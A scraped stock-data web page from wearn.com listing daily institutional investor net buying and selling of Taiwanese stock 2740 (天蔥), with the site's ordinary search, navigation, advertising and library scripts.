<!-- <script src="https://cdn.bootcss.com/jquery/3.2.1/jquery.min.js"></script>
<script src="https://cdn.bootcss.com/Swiper/4.0.6/js/swiper.min.js"></script>
<script>    
  $(function(){        
  var swiper = new Swiper('.swiper-container', {            
    spaceBetween: 20,            
    slidesPerView:'auto',            
    freeMode: true        
  });})
</script> --><link rel="stylesheet" type="text/css" href="rwd_css.css?20201209.21" />

<script language="JavaScript" src="check.js"></script>
<script language="JavaScript">window.onload=function(){document.Check_n3.kind.focus();}</script>
<style>
@media screen and (max-width:576px){
.stockalllist .top_input input[type="text"],.stockalllist .top_input select{width:20%;}
.stockalllist { width:unset;}
}
</style>
  <script async type="text/javascript" src="clienthint.js"></script> 

<script type="text/javascript">
        $(function() {
            $("#kind2").focus();
        });
    </script>
<div class="container">

<div class="row">

	<form name="Check_n1" action="astock.asp" method="get" onSubmit="return check_n1()" >
      <div align="center"> 
      <h2 itemprop="headline" >天蔥(2740)法人買賣超 </h2>
      <p class="top_input" style="text-align: left;">
        <input class="chart_btn stockasearchbox1" type="button" value="查詢">
		<input type="text" name="kind"  maxlength="6" size="12" value="" id="kind2" onKeyUp="showHint(this.value,'kind2','Check_n1',true);document.getElementById('kind3').value='';" class="stockasearchbox" placeholder="股名、代號">
		<input type="hidden" id="kind3"/>  
        <input type="submit" value="搜尋" class="id1" id="id1">		<a title="鴻海 2317" href="https://stock.wearn.com/a2317.html">鴻海</a>&nbsp;<a title="華邦電 2344" href="https://stock.wearn.com/a2344.html">華邦電</a>&nbsp;<a title="台積電 2330" href="https://stock.wearn.com/a2330.html">台積電</a>&nbsp;<a title="聯電 2303" href="https://stock.wearn.com/a2303.html">聯電</a>&nbsp;<a title="華通 2313" href="https://stock.wearn.com/a2313.html">華通</a>&nbsp;<a title="台新金 2887" href="https://stock.wearn.com/a2887.html">台新金</a>&nbsp;<a title="力積電 6770" href="https://stock.wearn.com/a6770.html">力積電</a>&nbsp;<a title="緯創 3231" href="https://stock.wearn.com/a3231.html">緯創</a>&nbsp;<a title="欣興 3037" href="https://stock.wearn.com/a3037.html">欣興</a>&nbsp;<a title="南亞 1303" href="https://stock.wearn.com/a1303.html">南亞</a>&nbsp;<a title="南亞科 2408" href="https://stock.wearn.com/a2408.html">南亞科</a>&nbsp;<a title="可寧衛 8422" href="https://stock.wearn.com/a8422.html">可寧衛</a>&nbsp;<a title="廣達 2382" href="https://stock.wearn.com/a2382.html">廣達</a>&nbsp;<a title="旺宏 2337" href="https://stock.wearn.com/a2337.html">旺宏</a>&nbsp;<a title="國巨 2327" href="https://stock.wearn.com/a2327.html">國巨</a>&nbsp;<a title="尖點 8021" href="https://stock.wearn.com/a8021.html">尖點</a>&nbsp;<a title="華東 8110" href="https://stock.wearn.com/a8110.html">華東</a>&nbsp;<a title="台玻 1802" href="https://stock.wearn.com/a1802.html">台玻</a>&nbsp;<a title="華星光 4979" href="https://stock.wearn.com/a4979.html">華星光</a>&nbsp;<a title="聯發科 2454" href="https://stock.wearn.com/a2454.html">聯發科</a>&nbsp;<a title="金居 8358" href="https://stock.wearn.com/a8358.html">金居</a>&nbsp;<a title="京元電子 2449" href="https://stock.wearn.com/a2449.html">京元電子</a>&nbsp;<a title="華新 1605" href="https://stock.wearn.com/a1605.html">華新</a>&nbsp;<a title="強茂 2481" href="https://stock.wearn.com/a2481.html">強茂</a>&nbsp;<a title="定穎投控 3715" href="https://stock.wearn.com/a3715.html">定穎投控</a>&nbsp;<a title="神達 3706" href="https://stock.wearn.com/a3706.html">神達</a>&nbsp;<a href="https://stock.wearn.com/hotstock.asp">..更多</a>
		 <div id="txtHint" style=""></div>
        </p>
	</div>        
	</form>
	<script>
(() => {
  const MIN_CHARS = 2; // 「低於 2 個字」才隱藏 → 只隱藏 1 個字
  const container = document.querySelector('.top_input');

  if (!container) return;

  const links = Array.from(container.querySelectorAll('a'));
  const charCount = (el) => [...(el.textContent || '').trim()].length;

  function applyWrapHiding() {
    // 先還原，避免上次狀態影響這次判斷
    links.forEach(a => a.classList.remove('hidden-short-wrap'));

    if (!links.length) return;
    const firstLineTop = links[0].offsetTop; // 第一排基準

    // 判斷哪些是換到新的一排（offsetTop 大於第一排）
    links.forEach(a => {
      const wrappedToNewLine = a.offsetTop > firstLineTop;
      if (wrappedToNewLine && charCount(a) < MIN_CHARS) {
        a.classList.add('hidden-short-wrap'); // 只在斷行且字數 < 2 時隱藏
      }
    });
  }

  // 跑兩次讓版面在隱藏後可以重新穩定（避免隱藏造成排版又變動）
  const applyStable = () => {
    applyWrapHiding();
    requestAnimationFrame(applyWrapHiding);
  };

  // 初次與後續變動（尺寸/方向/字型載入）都檢查
  window.addEventListener('load', applyStable);
  window.addEventListener('resize', applyStable);
  window.addEventListener('orientationchange', applyStable);
  if (document.fonts && document.fonts.ready) {
    document.fonts.ready.then(applyStable);
  }
})();
</script>
      

<div class="astocktit">
                <ul>
                    <li class="astockli01" style="text-align: left;font-size: 13px;" >
                        <span itemprop="headline">2740 天蔥</span>
                        <a href="today.asp?mode=search&StockKind=27">觀光類</a> 
                        觀測熱度：<span class="major"><strong><a href="//stock.wearn.com/hotstock.asp" style="margin-left: 5px;background: #fff;">0％</a></strong></span>
                    </li>                
                </ul>
            </div>
            <div><div class="astockli02">
<style type="text/css">
	.stocknavmenuwper { width: auto;}
	.stocknavmenu ul li:first-child, .stocknavmenu ul li.navsmenu_title {margin: 0 10px 0 0;}
	.stocknavmenu ul li {border-left: 1px #ccc dashed;padding: 0px 5px;margin: 0;}
</style>
<div class="stocktablewrap">
<div class="stocknavmenuwper menu_b">
	<div class="stocknavmenu">
		<ul>
			<li style="display: none;"></li>
			<li><a title="天蔥 2740個股" href="a2740.html">個股</a></li>
			<li><a title="天蔥 2740文章" href="https://www.wearn.com/bbs/active_tag.asp?id=2740" target="_blank" style="color:#F00">文章</a></li> 
			<li><a title="天蔥 2740技術線圖" href="chartstock.asp?kind=2740">線圖</a></li>
			<li><a title="天蔥 2740融資融券" href="cdata.asp?kind=2740">股價</a></li>
			<li><a title="天蔥 2740融資融券" href="acredit.asp?kind=2740">資券</a></li>
			<li><a title="天蔥 2740法人買賣超個股" href="netbuy.asp?kind=2740" class="navsmenu_title">法人</a></li>
			<li><a title="天蔥 2740外資進出" href="foreign.asp?kind=2740">外資</a></li>
            <li><a title="天蔥 2740主力庫存" href="zhuli.asp?kind=2740">主力</a></li>
            <li><a title="天蔥 2740營收狀況" href="asale.asp?kind=2740">營收</a></li>  
            <li><a title="天蔥 2740季損益表" href="income.asp?kind=2740">損益</a></li>             
            <li><a title="天蔥 2740季資產負債表" href="balance.asp?kind=2740">資產</a></li>             
            <li><a title="天蔥 2740年報" href="financial.asp?kind=2740">年報</a></li>    
			<li><a title="天蔥 2740新聞" href="https://news.wearn.com/news.asp?kind=2740" target="_blank">新聞</a></li>
            <li><a title="天蔥 2740除權息" href="dividend.asp?kind=2740">除權息</a></li>  
<!--            <li><a title="天蔥 2740股東會" href="dividend.asp?kind=2740">股東會</a></li>  -->
            <li><a title="天蔥 2740紀念品" href="dividendnear.asp?kind=2740&s=3">紀念品</a></li>  
		</ul>
	</div>
</div>
</div>
</div></div>
            
</div>
</div>

<script>
$(document).ready(function(){
function IsNum(num){
var reNum=/^\d*$/;
return(reNum.test(num));
}	
var allowSubmit = false;
document.querySelector('#id1').addEventListener('click', function(event) {
var kind2 = $("#kind2");

kind2.val(kind2.val().toUpperCase());
var res = kind2.val().substring(0,3);
if ($("#kind3").val() != ''){
kind2.val($("#kind3").val());	
}else{
	if (kind2.val()==""){
		//alert( "對不起：您填的股票名稱錯誤喔！\n例:聯電 為2303" );
		event.preventDefault();		
		return false;
    }	
	if(IsNum(kind2.val()) == false && (res!="IDX" && (kind2.val().indexOf('R',0) == -1))){
		
     var ajaxTimeout = $.ajax({
           /* async: false,  this is deprecated*/
            type: "POST",
            url: "get_name.asp",
            data: {
                kind: kind2.val()
            },
    	    success:function(response) {
            //alert(xhr.status); //Got 'ok'
			if(response != "") {
             /*  submit the form*/
			 $("#kind3").val(response);
	setTimeout(function() { 
	$("#id1").trigger("click")
    }, 500);	
            } else {
				console.log(kind2.val().indexOf('R',0));
             kind2.val('');		alert( "對不起：您填的股票名稱錯誤喔！\n例:聯電 為2303" );
			}//200
			}
　　}); /* prevent default when submit button clicked*/
	event.preventDefault();
	return false;		
	} 
}//kind3

});

//$("#contact-tab").click(function(){
//	if ($(this).attr('data-f') == ""){
//	$(".astockchartpic").append(netbuy + fore + zhuli + acre);
//		$(this).attr('data-f' ,1);
//	}
//});

$('li.nav-item a').click(function(e){
	e.stopPropagation();
	$('.astockmenu p').hide();
	var child = parseInt($(this).attr('data-c'));
	var group = parseInt($(this).attr('data-g'));
	var sort = group + child;
	if (parseInt(group) == 3){
		$('.astockmenu p').eq(child - 10).show();
	}else if (child == 4 || child == 5 || child == 6){
		$('.astockmenu p').eq(child).show();
		}
	$.ajax
			({ 
				url: 'get_stockajax.asp',
				data: {kind: "天蔥(2740)" , sort : sort},
				type: 'get',
				dataType: "html",
				success: function(result)
				{
					$('#myTabContent .tab-pane').html(result);
					if (child!=0) {
						$('#myTab li.nav-item a.nav-link').removeClass("active");
						$(e.target).addClass("active");
						$(e.target).parent().parent().parent().parent().children('a').addClass("active");
						event.preventDefault();
					}
				}
			});		
});
$("#home-tab").trigger('click');
$(".chart_btn").click(function(){
    $("#chart_iframe").attr("src","https://stock.wearn.com/abcchart_stock.asp?chartStock=1");
    $(".abcchart").show();
});
$(".close_chart").click(function(){
   $(".abcchart").hide();
});

$("#btn-revenue").click(function (e) {
        e.stopPropagation();
        $(".sub-revenue").toggle();
    });
$("#btn-counter").click(function (e) {
        e.stopPropagation();
        $(".sub-counter").toggle();
    });

	$('#btn-revenue').each(function(i){
		var $el = $(".sub-revenue");
    if ($el.is(":visible")) {
        $el.hide();
    }
	});
	$('#btn-counter').each(function(i){
		var $el = $(".sub-counter");
    if ($el.is(":visible")) {
        $el.hide();
    }
	});
// $(".sub-counter").click(function(){
//    $("#contact-tab").trigger('click');
// });	
// $(".sub-revenue").click(function(){
//    $("#home-tab").trigger('click');
// });	


});
</script>


<div class="abcchart">
    <div>
        <div class="close_chart">X</div>
        <iframe id="chart_iframe" src="" frameborder="0"></iframe>
    </div>
</div>



<div class="stockalllist">


<img itemprop="image" class="mobile_img" alt="天蔥 2740 三大法人買賣超" title="天蔥 2740 三大法人買賣超" src="foreign_buy.asp?
stockid=2740&tickstamp=1766260874">

<div class="stocktablewrap">
<table class="mobile_img" border="0" width="100%" align="center" cellpadding="0" cellspacing="0" style="float:left">
  <tr> 
    <td colspan="4" height="30"><div align="center">個股三大法人買賣超(張) ﹝<a  title="天蔥 2740" href="https://stock.wearn.com/a2740.html"><font size="3">天蔥 2740</font></a>﹞</div></td>
  </tr>
  <tr> 
    <th align="center" width="120">日期</th>
    <th align="center" width="110">投信</th>
    <th align="center" width="110">自營商</th>
    <th align="center" width="110">外資</th>
  </tr>
  
<tr class="stockalllistbg2"> 
    <td align="center">114/12/19</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">-1</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg1"> 
    <td align="center">114/12/18</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg2"> 
    <td align="center">114/12/17</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">-2</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg1"> 
    <td align="center">114/12/16</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">-3</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg2"> 
    <td align="center">114/12/15</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">-3</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg1"> 
    <td align="center">114/12/12</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">-2</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg2"> 
    <td align="center">114/12/11</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg1"> 
    <td align="center">114/12/10</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockup2">+ 1</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg2"> 
    <td align="center">114/12/09</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg1"> 
    <td align="center">114/12/08</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockup2">+ 2</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg2"> 
    <td align="center">114/12/05</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockup2">+ 8</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg1"> 
    <td align="center">114/12/04</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg2"> 
    <td align="center">114/12/03</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg1"> 
    <td align="center">114/12/02</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg2"> 
    <td align="center">114/12/01</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg1"> 
    <td align="center">114/11/28</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg2"> 
    <td align="center">114/11/27</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg1"> 
    <td align="center">114/11/26</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">-1</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg2"> 
    <td align="center">114/11/25</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
  
<tr class="stockalllistbg1"> 
    <td align="center">114/11/24</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;</td>
    <td align="right"><span class="stockdown2">0</span>&nbsp;&nbsp;&nbsp;
	</td>
</tr>
    
</table>

</div>

<div align="center" style="clear:both;padding-top: 20px;"><ul style="padding-left:1rem"><li style="list-style-type:none">以上投信買賣超<font color="#0000FF"> 0</font> 張　自營商買賣超<font color="#0000FF"> 0</font> 張　外資增減<font color="#0000FF"> -1</font> 張</li></ul>
  <font size="2">93年7月始有外資買賣超資料，欲查以前外資情況請利用「外資庫存」</font></div>

<div class="mobile_ad">
<!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4507873699682855"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:320px;height:100px"
     data-ad-client="ca-pub-4507873699682855"
     data-ad-slot="2530632322"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
/*Mobile320x100*/
</script>
-->
</div>
<div id="astockbank"><div class="astockbank"><img src="//images.wearn.com/bbsicon/images/icon-prv.gif" width="20" height="20" alt="回上一頁" border="0" align="absmiddle"><a href="javascript:history.back();">回上一頁</a></div></div>
</div>
</div>
<div class="incfooterdiv">
<div class="bottomwrap" align="center">
<div id="footer">
<div id="footerservice">
    <a href="https://www.wearn.com/help/helpfaq.asp?id=4&sid=9&qid=41">論壇舊檔</a>．<a href="https://www.wearn.com/apply.asp">認證作家</a>．<a href="https://www.wearn.com/proposal.asp">出書開課</a>．<a href="https://www.wearn.com/ad.asp" style="color: #F33">刊登廣告</a>．<a href="https://www.wearn.com/rss.asp" >RSS</a>．<a href="https://www.wearn.com/policy.asp">隱私權政策</a>．<a href="https://www.wearn.com/help/">常見問題</a>．<a href="https://www.wearn.com/about.asp">關於聚財網</a>．<a href="https://www.wearn.com/welcome.html">加入聚財網作家</a></div>
<table border="0" cellspacing="0" cellpadding="0" class="footermain" summary="" style=" height:20px">
  <tr><td align="left"><p style="color:#666;font-size:12px;line-height:15px;height:22px;padding:5px 0 0 0 ; margin:-14px 0 0; *margin:0">文章著作權及責任歸作者所有，請勿任意轉貼，不作為投資依據，亦不代表聚財立場。所有數據及內容僅供參考，投資應獨立判斷並自負風險，聚財不負任何法律相關責任</p></td>
  </tr>
</table>
  </div>
</div>
<div class="copyrightedwrap"><div id="copyrighted">聚財資訊股份有限公司 版權所有&copy; wearn.com All Rights Reserved. TEL：02-82287755　商城客服時間：台北週一至週五9:00~12:00、13:00~18:00 [ <a href="https://www.wearn.com/service.asp" class="copyrighted"><span class="copyrighted">聯絡客服</span></a> ]</div></div>

<script type="text/javascript">
$(document).ready(function(){
$( window ).on( "load", function() {
	var div_ad = $("#div-gpt-ad-1501138294318-0");
	setTimeout(function() { 
	if (!(div_ad.html().indexOf('</div>') !== -1 && div_ad.html().indexOf('<iframe') !== -1)) { 
//	變更自己廣告
	div_ad.html('<a href="https://www.wearn.com/mall/index.asp" target="_blank"><img src="https://images.wearn.com/abd/100/2025-06-27.jpg" width="970" height="90" border="0" /></a>')
	}
	}, 1000);
});
});
</script>
<div class="rank_phone_footer">
<!-- bottom-->
<footer class="bd-footer">
	<div class="container custom-container-width py-3" style="font-size: 0.8em;">
		<div class="justify-content-center">
		<div class="col-lg-6 text-lg-left text-center px-0" style="border-top:1px #ccc solid;padding-top: 1rem ;"> 
				<ul class="list-inline f_infor_icon_link" style="margin-bottom: 1rem;">
					<li class="list-inline-item m-0"><a href="https://win.wearn.com/link2Store.html" target="_blank">安裝APP&nbsp;<img alt="聚財網APP" src="https://images.wearn.com/iconlogo20240918.jpg" width="30" height="30" border="0" style="padding-left: 3px; vertical-align: baseline;"/></a></li>
				</ul>
			</div>        
			<div class="col-lg-6 text-lg-right text-center px-0 ">
				<ul class="list-inline f_infor_link mx-auto py-1 mr-lg-2" style="margin-bottom: 1rem;">
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/ad.asp">刊登廣告</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/policy.asp">隱私權政策</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/help/">常見問題</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/service.asp">聯絡客服</a>|</li>                    
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/about.asp">關於聚財網</a></li>
				</ul>
			</div>
			
		</div>
		<div class="row justify-content-center">
			<div class="col-xl-6 col-lg-12 text-xl-right text-center px-1">
				<p>著作權及責任歸作者 資訊數據僅供參考</p>
			</div>
			<div class="col-xl-6 col-lg-12 text-xl-left text-center px-1 ">
				<p><a href="https://www.wearn.com/about.asp">聚財資訊</a> 版權所有&copy; wearn.com All Rights Reserved.</p>
			</div>
		</div>	
	</div>
</footer>
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.async=true;
  js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.9&appId=268640023183927";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<!-- bottom-->   
</div>
<!-- Bootstrap 4 CSS -->

<!-- Modal -->
<div class="modal fade" id="idleAdModal" tabindex="-1" role="dialog" aria-labelledby="productAdModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
    <div class="modal-content">
      
      <!-- Modal Header -->
      <div class="modal-header">
        <h5 class="modal-title" id="productAdModalLabel">限時優惠</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="關閉">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>

      <!-- Modal Body -->
      <div class="modal-body">
        <div class="row" id="data-list">

        </div>
      </div>

      <!-- Modal Footer -->
      <div class="modal-footer">
        <small class="text-muted">廣告內容僅供參考，詳情請見官方網站</small>
      </div>
    </div>
  </div>
</div>
<style>
.btn:before, .btn:after{ height:unset;}
</style>

  <!-- Bootstrap 4 JS（含 Popper） -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
  <script>
(function () {
  const IDLE_LIMIT_MS =  5 * 60 * 1000; // 2 秒
  let idleTimer = null;
  let hasShownAd = false;
  const modalId = '#idleAdModal'; // BS4 用 jQuery 控制

  function startIdleTimer() {
    clearIdleTimer();
    idleTimer = window.setTimeout(() => {
      // 若已顯示過，直接返回
      if (hasShownAd) return;
	  get_ad_data();
      $(modalId).modal('show'); // BS4 顯示 Modal
      hasShownAd = true; // 標記已顯示
    }, IDLE_LIMIT_MS);
  }

  function clearIdleTimer() {
    if (idleTimer) {
      clearTimeout(idleTimer);
      idleTimer = null;
    }
  }

  function resetIdleTimer() {
    // 若 Modal 已經打開，就不重置
    const isOpen = $(modalId).hasClass('show');
    if (!isOpen) startIdleTimer();
  }

  // 互動事件列表：滑鼠、鍵盤、滾動、觸控
  const activityEvents = ['mousemove', 'keydown', 'wheel', 'scroll', 'touchstart', 'pointerdown'];
  activityEvents.forEach(evt =>
    window.addEventListener(evt, resetIdleTimer, { passive: true })
  );

  startIdleTimer();

	$(document).on('click', '#idleAdModal .close', function () {
	  $('#idleAdModal').modal('hide');
	});	
  //
  function get_ad_data(){
	$.ajax({
		  url: "https://stock.wearn.com/product_show_ad.txt?" + new Date().getTime(),
		  method: "GET",
		  dataType: "text",
		  beforeSend: function(xhr) {
			xhr.overrideMimeType('text/plain; charset=big5');
		  },
		  success: function(res) {
			// 去掉前後空白
			res = res.trim();
			// 以 | 分隔並過濾空白
			let items = res.split("|").filter(item => item.trim() !== "");
	
			// --- 只需要修改這裡 ---
			if (items.length === 0) return; // 如果沒有資料，直接返回
	
			// 隨機產生一個索引
			const randomIndex = Math.floor(Math.random() * items.length);
	
			// 取出該隨機索引的資料
			const item = items[randomIndex];
			// --- 修改結束 ---
			
			// item 已經是隨機選中的單筆資料字串
			if(item.trim() === "") return; 
			
			// 以 , 分隔
			let parts = item.split(",");
		
			// parts[1] = 標題
			// ... (省略後續 parts 定義)
			let button = parts[0] || "";
			let price = parts[1] || "";
			let price2 = parts[2] || "";
			let stat = parts[3] || "";
			let link = parts[4] || "";
			let desc = parts[5] || "";
			let cover = parts[6] || "";
		
			let html = `
			  <div class="col-md-6 text-center">
				<a href="${link}" target="_blank" class="btn-link"><img  src="${cover}" alt="${desc}" class="img-fluid rounded"></a>
			  </div>
			  
			  <div class="col-md-6 d-flex flex-column justify-content-between">
				<div>
				  <h4><a href="${link}" target="_blank" class="btn-link" style="color: #464646;font-size: 1.5rem; font-weight: 500;">${desc}</a></h4>
				  <p>${desc}</p>
				  <p class="text-danger font-weight-bold h4">
						NT$ ${price2} <small class="text-muted"><s>${price}</s></small>
				  </p>
				  <a href="${link}" target="_blank" class="btn btn-link">查看更多商品資訊</a>
				</div>
	
				<div>
				  <a href="${link}" target="_blank" class="btn btn-danger btn-block" style="color:#FFF">
					${button}
				  </a>
				</div>
			  </div>`;
			$("#data-list").append(html);
		  }
		});
  }
  //get_ad_data
})();
</script>

</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kZbpLGDZmJOajVby_HKNww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766232078234');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://stock.wearn.com/clienthint.js
body_size: 911
content:
var xmlHttp

function showHint(str, box, thisForm, autoSubmit)
{
if (str.length==0)
  { 
  document.getElementById("txtHint").innerHTML="";
  document.getElementById("txtHint").style.display="none";
  return;
  }
xmlHttp=GetXmlHttpObject()
if (xmlHttp==null)
  {
  alert ("Your browser does not support AJAX!");
  return;
  } 
var url="gethint.asp";
//document.charset="utf-8";   
url=url+"?q="+str;
url=url+"&b="+box;
url=url+"&f="+thisForm;
url=url+"&a="+autoSubmit;
url=url+"&sid="+Math.random();
xmlHttp.onreadystatechange=stateChanged;
//alert(url);
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
$('.level1').show();
} 

function stateChanged() 
{ 
document.getElementById("txtHint").style.display="block";
if (xmlHttp.readyState==4)
{ 
document.getElementById("txtHint").innerHTML=xmlHttp.responseText;
}
}

function GetXmlHttpObject()
{
var xmlHttp=null;
try
  {
  // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    {
    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
    }
  catch (e)
    {
    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
    }
  }
return xmlHttp;
}

//this function allows for Clickable suggestions
